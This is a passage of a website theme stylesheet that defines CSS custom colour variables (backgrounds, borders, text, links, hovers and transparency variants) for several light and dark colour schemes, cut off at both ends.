inverse_dark_08:rgba(16,19,26,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#191d26;--theme-color-text_link_blend:#68c76e;--theme-color-alter_link_blend:#68c76e}.scheme_light2,body.scheme_light2,.scheme_light2:where(.editor-styles-wrapper){--theme-color-bg_color:#ffffff;--theme-color-bd_color:#CED3D9;--theme-color-text:#656565;--theme-color-text_light:#909090;--theme-color-text_dark:#10131A;--theme-color-text_link:#58BA5C;--theme-color-text_hover:#409643;--theme-color-text_link2:#084DD0;--theme-color-text_hover2:#073896;--theme-color-text_link3:#261E16;--theme-color-text_hover3:#21150C;--theme-color-alter_bg_color:#F5F4F4;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#CED3D9;--theme-color-alter_bd_hover:#BEBABA;--theme-color-alter_text:#656565;--theme-color-alter_light:#909090;--theme-color-alter_dark:#10131A;--theme-color-alter_link:#58BA5C;--theme-color-alter_hover:#409643;--theme-color-alter_link2:#084DD0;--theme-color-alter_hover2:#073896;--theme-color-alter_link3:#261E16;--theme-color-alter_hover3:#21150C;--theme-color-extra_bg_color:#10131A;--theme-color-extra_bg_hover:#0F2339;--theme-color-extra_bd_color:#212E3C;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#9EA4AA;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#58BA5C;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CED3D9;--theme-color-input_bd_hover:#10131A;--theme-color-input_text:#656565;--theme-color-input_light:#909090;--theme-color-input_dark:#10131A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#10131A;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(245,244,244,0.7);--theme-color-alter_bg_color_04:rgba(245,244,244,0.4);--theme-color-alter_bg_color_00:rgba(245,244,244,0);--theme-color-alter_bg_color_02:rgba(245,244,244,0.2);--theme-color-alter_bd_color_02:rgba(206,211,217,0.2);--theme-color-alter_dark_015:rgba(16,19,26,0.15);--theme-color-alter_dark_02:rgba(16,19,26,0.2);--theme-color-alter_dark_05:rgba(16,19,26,0.5);--theme-color-alter_dark_08:rgba(16,19,26,0.8);--theme-color-alter_link_02:rgba(88,186,92,0.2);--theme-color-alter_link_07:rgba(88,186,92,0.7);--theme-color-extra_bg_color_05:rgba(16,19,26,0.5);--theme-color-extra_bg_color_07:rgba(16,19,26,0.7);--theme-color-extra_link_02:rgba(88,186,92,0.2);--theme-color-extra_link_07:rgba(88,186,92,0.7);--theme-color-text_dark_003:rgba(16,19,26,0.03);--theme-color-text_dark_005:rgba(16,19,26,0.05);--theme-color-text_dark_008:rgba(16,19,26,0.08);--theme-color-text_dark_015:rgba(16,19,26,0.15);--theme-color-text_dark_02:rgba(16,19,26,0.2);--theme-color-text_dark_03:rgba(16,19,26,0.3);--theme-color-text_dark_05:rgba(16,19,26,0.5);--theme-color-text_dark_07:rgba(16,19,26,0.7);--theme-color-text_dark_08:rgba(16,19,26,0.8);--theme-color-text_link_007:rgba(88,186,92,0.07);--theme-color-text_link_02:rgba(88,186,92,0.2);--theme-color-text_link_03:rgba(88,186,92,0.3);--theme-color-text_link_04:rgba(88,186,92,0.4);--theme-color-text_link_07:rgba(88,186,92,0.7);--theme-color-text_link2_08:rgba(8,77,208,0.8);--theme-color-text_link2_007:rgba(8,77,208,0.07);--theme-color-text_link2_02:rgba(8,77,208,0.2);--theme-color-text_link2_03:rgba(8,77,208,0.3);--theme-color-text_link2_05:rgba(8,77,208,0.5);--theme-color-text_link3_007:rgba(38,30,22,0.07);--theme-color-text_link3_02:rgba(38,30,22,0.2);--theme-color-text_link3_03:rgba(38,30,22,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color- inverse_dark_08:rgba(16,19,26,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#191d26;--theme-color-text_link_blend:#68c76e;--theme-color-alter_link_blend:#68c76e}.scheme_dark2,body.scheme_dark2,.scheme_dark2:where(.editor-styles-wrapper){--theme-color-bg_color:#021121;--theme-color-bd_color:#323641;--theme-color-text:#9EA4AA;--theme-color-text_light:#7A7F91;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#58BA5C;--theme-color-text_hover:#409643;--theme-color-text_link2:#084DD0;--theme-color-text_hover2:#073896;--theme-color-text_link3:#261E16;--theme-color-text_hover3:#21150C;--theme-color-alter_bg_color:#10131A;--theme-color-alter_bg_hover:#021121;--theme-color-alter_bd_color:#323641;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#9EA4AA;--theme-color-alter_light:#7A7F91;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#58BA5C;--theme-color-alter_hover:#409643;--theme-color-alter_link2:#084DD0;--theme-color-alter_hover2:#073896;--theme-color-alter_link3:#261E16;--theme-color-alter_hover3:#21150C;--theme-color-extra_bg_color:#10131A;--theme-color-extra_bg_hover:#0F2339;--theme-color-extra_bd_color:#212E3C;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#9EA4AA;--theme-color-extra_light:#909090;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#58BA5C;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#323641;--theme-color-input_bd_hover:#323641;--theme-color-input_text:#9EA4AA;--theme-color-input_light:#7A7F91;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#10131A;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#10131A;--theme-color-bg_color_0:rgba(2,17,33,0);--theme-color-bg_color_02:rgba(2,17,33,0.2);--theme-color-bg_color_07:rgba(2,17,33,0.7);--theme-color-bg_color_08:rgba(2,17,33,0.8);--theme-color-bg_color_09:rgba(2,17,33,0.9);--theme-color-alter_bg_color_07:rgba(16,19,26,0.7);--theme-color-alter_bg_color_04:rgba(16,19,26,0.4);--theme-color-alter_bg_color_00:rgba(16,19,26,0);--theme-color-alter_bg_color_02:rgba(16,19,26,0.2);--theme-color-alter_bd_color_02:rgba(50,54,65,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(88,186,92,0.2);--theme-color-alter_link_07:rgba(88,186,92,0.7);--theme-color-extra_bg_color_05:rgba(16,19,26,0.5);--theme-color-extra_bg_color_07:rgba(16,19,26,0.7);--theme-color-extra_link_02:rgba(88,186,92,0.2);--theme-color-extra_link_07:rgba(88,186,92,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(88,186,92,0.07);--theme-color-text_link_02:rgba(88,186,92,0.2);--theme-color-text_link_03:rgba(88,186,92,0.3);--theme-color-text_link_04:rgba(88,186,92,0.4);--theme-color-text_link_07:rgba(88,186,92,0.7);--theme-color-text_link2_08:rgba(8,77,208,0.8);--theme-color-text_link2_007:rgba(8,77,208,0.07);--theme-color-text_link2_02:rgba(8,77,208,0.2);--theme-color-text_link2_03:rgba(8,77,208,0.3);--theme-color-text_link2_05:rgba(8,77,208,0.5);--theme-color-text_link3_007:rgba(38,30,22,0.07);--theme-color-text_link3_02:rgba(38,30,22,0.2);--theme-color-text_link3_03:rgba(38,30,22,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color- inverse_dark_08:rgba(16,19,26,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(16,19,26,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#68c76e;--theme-color-alter_link_blend:#68c76e}.scheme_default3,body.scheme_default3,.scheme_default3:where(.editor-styles-wrapper){--theme-color-bg_color:#F8F8F8;--theme-color-bd_color:#E5E3E3;--theme-color-text:#656565;--theme-color-text_light:#909090;--theme-color-text_dark:#141414;--theme-color-text_link:#328498;--theme-color-text_hover:#196679;--theme-color-text_link2:#F2660E;--theme-color-text_hover2:#DB5B0B;--theme-color-text_link3:#EAA90D;--theme-color-text_hover3:#D19708;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F8F8F8;--theme-color-alter_bd_color:#E5E3E3;--theme-color-alter_bd_hover:#BEBABA;--theme-color-alter_text:#656565;--theme-color-alter_light:#909090;--theme-color-alter_dark:#141414;--theme-color-alter_link:#328498;--theme-color-alter_hover:#196679;--theme-color-alter_link2:#F2660E;--theme-color-alter_hover2:#DB5B0B;--theme-color-alter_link3:#EAA90D;--theme-color-alter_hover3:#D19708;--theme-color-extra_bg_color:#141414;--theme-color-extra_bg_hover:#191C27;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#BCC4D3;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#328498;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E5E3E3;--theme-color-input_bd_hover:#141414;--theme-color-input_text:#656565;--theme-color-input_light:#909090;--theme-color-input_dark:#141414;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#141414;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(248,248,248,0);--theme-color-bg_color_02:rgba(248,248,248,0.2);--theme-color-bg_color_07:rgba(248,248,248,0.7);--theme-color-bg_color_08:rgba(248,248,248,0.8);--theme-color-bg_color_09:rgba(248,248,248,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(229,227,227,0.2);--theme-color-alter_dark_015:rgba(20,20,20,0.15);--theme-color-alter_dark_02:rgba(20,20,20,0.2);--theme-color-alter_dark_05:rgba(20,20,20,0.5);--theme-color-alter_dark_08:rgba(20,20,20,0.8);--theme-color-alter_link_02:rgba(50,132,152,0.2);--theme-color-alter_link_07:rgba(50,132,152,0.7);--theme-color-extra_bg_color_05:rgba(20,20,20,0.5);--theme-color-extra_bg_color_07:rgba(20,20,20,0.7);--theme-color-extra_link_02:rgba(50,132,152,0.2);--theme-color-extra_link_07:rgba(50,132,152,0.7);--theme-color-text_dark_003:rgba(20,20,20,0.03);--theme-color-text_dark_005:rgba(20,20,20,0.05);--theme-color-text_dark_008:rgba(20,20,20,0.08);--theme-color-text_dark_015:rgba(20,20,20,0.15);--theme-color-text_dark_02:rgba(20,20,20,0.2);--theme-color-text_dark_03:rgba(20,20,20,0.3);--theme-color-text_dark_05:rgba(20,20,20,0.5);--theme-color-text_dark_07:rgba(20,20,20,0.7);--theme-color-text_dark_08:rgba(20,20,20,0.8);--theme-color-text_link_007:rgba(50,132,152,0.07);--theme-color-text_link_02:rgba(50,132,152,0.2);--theme-color-text_link_03:rgba(50,132,152,0.3);--theme-color-text_link_04:rgba(50,132,152,0.4);--theme-color-text_link_07:rgba(50,132,152,0.7);--theme-color-text_link2_08:rgba(242,102,14,0.8);--theme-color-text_link2_007:rgba(242,102,14,0.07);--theme-color-text_link2_02:rgba(242,102,14,0.2);--theme-color-text_link2_03:rgba(242,102,14,0.3);--theme-color-text_link2_05:rgba(242,102,14,0.5);--theme-color-text_link3_007:rgba(234,169,13,0.07);--theme-color-text_link3_02:rgba(234,169,13,0.2);--theme-color-text_link3_03:rgba(234,169,13,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color- inverse_dark_08:rgba(20,20,20,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#212121;--theme-color-text_link_blend:#3f8ea6;--theme-color-alter_link_blend:#3f8ea6}.scheme_light3,body.scheme_light3,.scheme_light3:where(.editor-styles-wrapper){--theme-color-bg_color:#ffffff;--theme-color-bd_color:#E5E3E3;--theme-color-text:#656565;--theme-color-text_light:#909090;--theme-color-text_dark:#141414;--theme-color-text_link:#328498;--theme-color-text_hover:#196679;--theme-color-text_link2:#F2660E;--theme-color-text_hover2:#DB5B0B;--theme-color-text_link3:#EAA90D;--theme-color-text_hover3:#D19708;--theme-color-alter_bg_color:#F8F8F8;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E5E3E3;--theme-color-alter_bd_hover:#BEBABA;--theme-color-alter_text:#656565;--theme-color-alter_light:#909090;--theme-color-alter_dark:#141414;--theme-color-alter_link:#328498;--theme-color-alter_hover:#196679;--theme-color-alter_link2:#F2660E;--theme-color-alter_hover2:#DB5B0B;--theme-color-alter_link3:#EAA90D;--theme-color-alter_hover3:#D19708;--theme-color-extra_bg_color:#141414;--theme-color-extra_bg_hover:#191C27;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#BCC4D3;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#328498;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E5E3E3;--theme-color-input_bd_hover:#141414;--theme-color-input_text:#656565;--theme-color-input_light:#909090;--theme-color-input_dark:#141414;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#141414;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,248,248,0.7);--theme-color-alter_bg_color_04:rgba(248,248,248,0.4);--theme-color-alter_bg_color_00:rgba(248,248,248,0);--theme-color-alter_bg_color_02:rgba(248,248,248,0.2);--theme-color-alter_bd_color_02:rgba(229,227,227,0.2);--theme-color-alter_dark_015:rgba(20,20,20,0.15);--theme-color-alter_dark_02:rgba(20,20,20,0.2);--theme-color-alter_dark_05:rgba(20,20,20,0.5);--theme-color-alter_dark_08:rgba(20,20,20,0.8);--theme-color-alter_link_02:rgba(50,132,152,0.2);--theme-color-alter_link_07:rgba(50,132,152,0.7);--theme-color-extra_bg_color_05:rgba(20,20,20,0.5);--theme-color-extra_bg_color_07:rgba(20,20,20,0.7);--theme-color-extra_link_02:rgba(50,132,152,0.2);--theme-color-extra_link_07:rgba(50,132,152,0.7);--theme-color-text_dark_003:rgba(20,20,20,0.03);--theme-color-text_dark_005:rgba(20,20,20,0.05);--theme-color-text_dark_008:rgba(20,20,20,0.08);--theme-color-text_dark_015:rgba(20,20,20,0.15);--theme-color-text_dark_02:rgba(20,20,20,0.2);--theme-color-text_dark_03:rgba(20,20,20,0.3);--theme-color-text_dark_05:rgba(20,20,20,0.5);--theme-color-text_dark_07:rgba(20,20,20,0.7);--theme-color-text_dark_08:rgba(20,20,20,0.8);--theme-color-text_link_007:rgba(50,132,152,0.07);--theme-color-text_link_02:rgba(50,132,152,0.2);--theme-color-text_link_03:rgba(50,132,152,0.3);--theme-color-text_link_04:rgba(50,132,152,0.4);--theme-color-text_link_07:rgba(50,132,152,0.7);--theme-color-text_link2_08:rgba(242,102,14,0.8);--theme-color-text_link2_007:rgba(242,102,14,0.07);--theme-color-text_link2_02:rgba(242,102,14,0.2);--theme-color-text_link2_03:rgba(242,102,14,0.3);--theme-color-text_link2_05:rgba(242,102,14,0.5);--theme-color-text_link3_007:rgba(234,169,13,0.07);--theme-color-text_link3_02:rgba(234,169,13,0.2);--theme-color-text_link3_03:rgba(234,169,13,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color- inverse_dark_08:rgba(20,20,20,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#212121;--theme-color-text_link_blend:#3f8ea6;--theme-color-alter_link_blend:#3f8ea6}.scheme_dark3,body.scheme_dark3,.scheme_dark3:where(.editor-styles-wrapper){--theme-color-bg_color:#010514;--theme-color-bd_color:#323641;--theme-color-text:#BCC4D3;--theme-color-text_light:#7A7F91;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#328498;--theme-color-text_hover:#196679;--theme-color-text_link2:#F2660E;--theme-color-text_hover2:#DB5B0B;--theme-color-text_link3:#EAA90D;--theme-color-text_hover3:#D19708;--theme-color-alter_bg_color:#141414;--theme-color-alter_bg_hover:#010514;--theme-color-alter_bd_color:#323641;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#BCC4D3;--theme-color-alter_light:#7A7F91;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#328498;--theme-color-alter_hover:#196679;--theme-color-alter_link2:#F2660E;--theme-color-alter_hover2:#DB5B0B;--theme-color-alter_link3:#EAA90D;--theme-color-alter_hover3:#D19708;--theme-color-extra_bg_color:#141414;--theme-color-extra_bg_hover:#191C27;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#BCC4D3;--theme-color-extra_light:#909090;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#328498;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#323641;--theme-color-input_bd_hover:#323641;--theme-color-input_text:#BCC4D3;--theme-color-input_light:#7A7F91;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#141414;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#141414;--theme-color-bg_color_0:rgba(1,5,20,0);--theme-color-bg_color_02:rgba(1,5,20,0.2);--theme-color-bg_color_07:rgba(1,5,20,0.7);--theme-color-bg_color_08:rgba(1,5,20,0.8);--theme-color-bg_color_09:rgba(1,5,20,0.9);--theme-color-alter_bg_color_07:rgba(20,20,20,0.7);--theme-color-alter_bg_color_04:rgba(20,20,20,0.4);--theme-color-alter_bg_color_00:rgba(20,20,20,0);--theme-color-alter_bg_color_02:rgba(20,20,20,0.2);--theme-color-alter_bd_color_02:rgba(50,54,65,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(50,132,152,0.2);--theme-color-alter_link_07:rgba(50,132,152,0.7);--theme-color-extra_bg_color_05:rgba(20,20,20,0.5);--theme-color-extra_bg_color_07:rgba(20,20,20,0.7);--theme-color-extra_link_02:rgba(50,132,152,0.2);--theme-color-extra_link_07:rgba(50,132,152,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(50,132,152,0.07);--theme-color-text_link_02:rgba(50,132,152,0.2);--theme-color-text_link_03:rgba(50,132,152,0.3);--theme-color-text_link_04:rgba(50,132,152,0.4);--theme-color-text_link_07:rgba(50,132,152,0.7);--theme-color-text_link2_08:rgba(242,102,14,0.8);--theme-color-text_link2_007:rgba(242,102,14,0.07);--theme-color-text_link2_02:rgba(242,102,14,0.2);--theme-color-text_link2_03:rgba(242,102,14,0.3);--theme-color-text_link2_05:rgba(242,102,14,0.5);--theme-color-text_link3_007:rgba(234,169,13,0.07);--theme-color-text_link3_02:rgba(234,169,13,0.2);--theme-color-text_link3_03:rgba(234,169,13,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color- inverse_dark_08:rgba(20,20,20,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(20,20,20,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#3f8ea6;--theme-color-alter_link_blend:#3f8ea6}.scheme_default4,body.scheme_default4,.scheme_default4:where(.editor-styles-wrapper){--theme-color-bg_color:#F6EFEB;--theme-color-bd_color:#DBD6D3;--theme-color-text:#656565;--theme-color-text_light:#909090;--theme-color-text_dark:#1A1510;--theme-color-text_link:#44673F;--theme-color-text_hover:#304D2C;--theme-color-text_link2:#C3815B;--theme-color-text_hover2:#A26746;--theme-color-text_link3:#261E16;--theme-color-text_hover3:#21150C;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F6EFEB;--theme-color-alter_bd_color:#DBD6D3;--theme-color-alter_bd_hover:#BEBABA;--theme-color-alter_text:#656565;--theme-color-alter_light:#909090;--theme-color-alter_dark:#1A1510;--theme-color-alter_link:#44673F;--theme-color-alter_hover:#304D2C;--theme-color-alter_link2:#C3815B;--theme-color-alter_hover2:#A26746;--theme-color-alter_link3:#261E16;--theme-color-alter_hover3:#21150C;--theme-color-extra_bg_color:#1A1510;--theme-color-extra_bg_hover:#211B17;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#BCC4D3;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#44673F;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DBD6D3;--theme-color-input_bd_hover:#1A1510;--theme-color-input_text:#656565;--theme-color-input_light:#909090;--theme-color-input_dark:#1A1510;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1A1510;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(246,239,235,0);--theme-color-bg_color_02:rgba(246,239,235,0.2);--theme-color-bg_color_07:rgba(246,239,235,0.7);--theme-color-bg_color_08:rgba(246,239,235,0.8);--theme-color-bg_color_09:rgba(246,239,235,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(219,214,211,0.2);--theme-color-alter_dark_015:rgba(26,21,16,0.15);--theme-color-alter_dark_02:rgba(26,21,16,0.2);--theme-color-alter_dark_05:rgba(26,21,16,0.5);--theme-color-alter_dark_08:rgba(26,21,16,0.8);--theme-color-alter_link_02:rgba(68,103,63,0.2);--theme-color-alter_link_07:rgba(68,103,63,0.7);--theme-color-extra_bg_color_05:rgba(26,21,16,0.5);--theme-color-extra_bg_color_07:rgba(26,21,16,0.7);--theme-color-extra_link_02:rgba(68,103,63,0.2);--theme-color-extra_link_07:rgba(68,103,63,0.7);--theme-color-text_dark_003:rgba(26,21,16,0.03);--theme-color-text_dark_005:rgba(26,21,16,0.05);--theme-color-text_dark_008:rgba(26,21,16,0.08);--theme-color-text_dark_015:rgba(26,21,16,0.15);--theme-color-text_dark_02:rgba(26,21,16,0.2);--theme-color-text_dark_03:rgba(26,21,16,0.3);--theme-color-text_dark_05:rgba(26,21,16,0.5);--theme-color-text_dark_07:rgba(26,21,16,0.7);--theme-color-text_dark_08:rgba(26,21,16,0.8);--theme-color-text_link_007:rgba(68,103,63,0.07);--theme-color-text_link_02:rgba(68,103,63,0.2);--theme-color-text_link_03:rgba(68,103,63,0.3);--theme-color-text_link_04:rgba(68,103,63,0.4);--theme-color-text_link_07:rgba(68,103,63,0.7);--theme-color-text_link2_08:rgba(195,129,91,0.8);--theme-color-text_link2_007:rgba(195,129,91,0.07);--theme-color-text_link2_02:rgba(195,129,91,0.2);--theme-color-text_link2_03:rgba(195,129,91,0.3);--theme-color-text_link2_05:rgba(195,129,91,0.5);--theme-color-text_link3_007:rgba(38,30,22,0.07);--theme-color-text_link3_02:rgba(38,30,22,0.2);--theme-color-text_link3_03:rgba(38,30,22,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color- inverse_dark_08:rgba(26,21,16,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262019;--theme-color-text_link_blend:#4f734c;--theme-color-alter_link_blend:#4f734c}.scheme_light 4,body.scheme_light 4,.scheme_light 4:where(.editor-styles-wrapper){--theme-color-bg_color:#ffffff;--theme-color-bd_color:#DBD6D3;--theme-color-text:#656565;--theme-color-text_light:#909090;--theme-color-text_dark:#1A1510;--theme-color-text_link:#44673F;--theme-color-text_hover:#304D2C;--theme-color-text_link2:#C3815B;--theme-color-text_hover2:#A26746;--theme-color-text_link3:#261E16;--theme-color-text_hover3:#21150C;--theme-color-alter_bg_color:#F6EFEB;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#DBD6D3;--theme-color-alter_bd_hover:#BEBABA;--theme-color-alter_text:#656565;--theme-color-alter_light:#909090;--theme-color-alter_dark:#1A1510;--theme-color-alter_link:#44673F;--theme-color-alter_hover:#304D2C;--theme-color-alter_link2:#C3815B;--theme-color-alter_hover2:#A26746;--theme-color-alter_link3:#261E16;--theme-color-alter_hover3:#21150C;--theme-color-extra_bg_color:#1A1510;--theme-color-extra_bg_hover:#211B17;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#BCC4D3;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#44673F;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DBD6D3;--theme-color-input_bd_hover:#1A1510;--theme-color-input_text:#656565;--theme-color-input_light:#909090;--theme-color-input_dark:#1A1510;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1A1510;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(246,239,235,0.7);--theme-color-alter_bg_color_04:rgba(246,239,235,0.4);--theme-color-alter_bg_color_00:rgba(246,239,235,0);--theme-color-alter_bg_color_02:rgba(